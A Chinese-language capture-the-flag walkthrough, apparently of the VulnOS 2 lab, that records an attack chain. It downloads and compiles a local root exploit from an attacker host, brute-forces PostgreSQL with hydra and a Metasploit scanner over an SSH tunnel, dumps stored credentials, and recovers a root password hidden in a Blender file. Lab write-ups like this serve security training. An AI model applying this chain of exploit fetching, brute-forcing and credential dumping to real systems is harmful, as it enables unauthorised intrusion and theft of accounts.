python3 -m http.server 8888
# Server
wget http://192.168.244.133:8888/37292.c
gcc 37292.c
chmod +x a.out
./a.out
ls /root
# flag.txt
cat /root/flag.txt
# Hello and welcome.
# You successfully compromised the company "JABC" and the server completely !!
# Congratulations !!!
# Hope you enjoyed it.
# What do you think of A.I.?获取到 flag 了!!!
额外收获
看到师傅的这个做法,让我才知道作者留了彩蛋!原方法的师傅wp在此!
拿到webmin以后,查找一下有无其他用户:

不过遗憾的是这个目录是进不去的,继续再webmin内查找一下:
cd webmin
ls -la
# total 596
# drwxr-x--- 3 webmin webmin 4096 May 3 2016 .
# drwxr-xr-x 4 root root 4096 Apr 16 2016 ..
# -rw------- 1 webmin webmin 85 May 4 2016 .bash_history
# -rw-r--r-- 1 webmin webmin 220 Apr 9 2014 .bash_logout
# -rw-r--r-- 1 webmin webmin 3637 Apr 9 2014 .bashrc
# drwx------ 2 webmin webmin 4096 Apr 30 2016 .cache
# -rw-rw-r-- 1 webmin webmin 579442 Apr 30 2016 post.tar.gz
# -rw-r--r-- 1 webmin webmin 675 Apr 9 2014 .profile
tar zxvf post.tar.gz解压结果中含有大量的爆破信息:

猜测要使用hydra进行爆破!
先查看一下linux系统监听:
netstat -ano
# netstat: 用于显示网络状态的命令。
# -t: 仅显示 TCP 连接。
# -u: 仅显示 UDP 连接。
# -l: 仅显示监听状态的套接字。
# -n: 使用数字形式显示地址和端口号。
# -p: 显示进程标识符(PID)和进程名称。
不知道这个postgresql是个啥,但是和之前爆破的应该有关系(按照师傅的思路走!)
PostgreSQL(通常简称为 Postgres)是一个开源的关系型数据库管理系统(RDBMS),它的设计目标是提供高度可扩展性、灵活性和丰富的功能集。PostgreSQL 不仅支持标准的 SQL 查询语言,还提供了许多高级功能,如复杂的数据类型、事务、触发器、视图、存储过程等。
netstat -ant
netstat -at
靶机本地爆破
这个看到postgresql是使用的5431端口,而这个端口是没有开放的,所以我们只能本地进行爆破啦:
# 本地下载hydra,刚刚那个post里就是!
cd post
./configure
make
# 验证是否安装完成
hydra --help我这里发生了报错:

尝试移到/tmp进行操作,还是不行。。。。不管他试试:

执行命令:
# Client
cd /usr/share/metasploit-framework/data/wordlists
python3 -m http.server 8888
# Server
wget http://192.168.244.133:8888/postgres_default_pass.txt
./hydra -L postgres_default_pass.txt -P postgres_default_pass.txt localhost postgres
# Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
# Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-04 19:57:00
# [DATA] max 16 tasks per 1 server, overall 64 tasks, 25 login tries (l:5/p:5), ~0 tries per task
# [DATA] attacking service postgres on port 5432
# [5432][postgres] host: localhost login: postgres password: postgres
# 1 of 1 target successfully completed, 1 valid password found
# Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-04 19:57:01端口转发攻击端爆破
这是原本作者的做法:
# 本地kali-终端1
ssh webmin@192.168.244.184 -L 5432:localhost:5432
# 另起一个终端kali-终端2
msfconsole
use auxiliary/scanner/postgres/postgres_login
set RHOSTS 127.0.0.1
run
这种构思也太巧妙了,真牛逼,记下来了!!
登录高权限账号
我们就获取了账号密码:login: postgres还有password: postgres。
登录postpresql,获取账号密码:
psql -h localhost -U postgres
\l
# List of databases
# Name | Owner | Encoding | Collate | Ctype | Access privileges
# -----------+----------+----------+-------------+-------------+-----------------------
# postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
# system | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =CTc/postgres +
# | | | | | postgres=CTc/postgres
# template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
# | | | | | postgres=CTc/postgres
# template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
# | | | | | postgres=CTc/postgres
# (4 rows)
\c system
# SSL connection (cipher: DHE-RSA-AES256-GCM-SHA384, bits: 256)
# You are now connected to database "system" as user "postgres".
\dt
# List of relations
# Schema | Name | Type | Owner
# --------+-------+-------+----------
# public | users | table | postgres
# (1 row)
select * from users;
# ID | username | password
# ----+-------------+-----------------
# 1 | vulnosadmin | c4nuh4ckm3tw1c3获取到了username:vulnosadmin,还有password:c4nuh4ckm3tw1c3,尝试进行登录:
ssh vulnosadmin@192.168.244.184
可以看到一个blender文件,下载到本地,打开看一下!
# 靶机
ifconfig
python -m SimpleHTTPServer 8888
# kali
wget http://192.168.244.184:8888/r00t.blend
我宿主机上面有blender,我直接拿到宿主机上看了嗷!
打开啥都没有,但是右边有个text,这是最简单的隐写啦!

猜测这就是root用户的密码啦,尝试连接一下:

ssh root@192.168.244.184
# password:ab12fg//drg
同样可以获取flag!!!!